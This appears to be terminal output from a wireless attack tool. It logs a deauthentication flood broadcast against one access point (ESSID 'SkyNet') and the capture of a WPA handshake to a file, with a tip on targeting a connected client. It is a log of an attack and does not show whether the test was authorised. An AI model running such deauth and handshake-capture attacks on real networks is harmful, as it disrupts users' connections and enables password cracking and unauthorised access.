 Starting deauth attack to capture the handshake...
03:11:55  Waiting for beacon frame (BSSID: 58:D0:61:FB:94:20) on channel 4
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
03:11:55  Sending DeAuth (code 7) to broadcast -- BSSID: [58:D0:61:FB:94:20]
03:11:55  Sending DeAuth (code 7) to broadcast -- BSSID: [58:D0:61:FB:94:20]
03:11:56  Sending DeAuth (code 7) to broadcast -- BSSID: [58:D0:61:FB:94:20]
03:11:57  Sending DeAuth (code 7) to broadcast -- BSSID: [58:D0:61:FB:94:20]
03:11:57  Sending DeAuth (code 7) to broadcast -- BSSID: [58:D0:61:FB:94:20]
03:11:58  Sending DeAuth (code 7) to broadcast -- BSSID: [58:D0:61:FB:94:20]
03:11:58  Sending DeAuth (code 7) to broadcast -- BSSID: [58:D0:61:FB:94:20]
03:11:59  Sending DeAuth (code 7) to broadcast -- BSSID: [58:D0:61:FB:94:20]
03:11:59  Sending DeAuth (code 7) to broadcast -- BSSID: [58:D0:61:FB:94:20]
03:12:00  Sending DeAuth (code 7) to broadcast -- BSSID: [58:D0:61:FB:94:20]
Deauth attack sent. Waiting to capture the handshake...
Captured handshake file: data-01.cap
Reading packets, please wait...
Opening data-01.cap
Read 3130 packets.
#  BSSID              ESSID                     Encryption
1  58:D0:61:FB:94:20  SkyNet                    WPA (1 handshake)